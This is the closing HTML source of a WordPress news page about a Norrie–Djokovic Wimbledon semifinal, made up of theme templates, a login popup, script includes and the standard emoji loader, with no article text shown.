			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:01:49 -->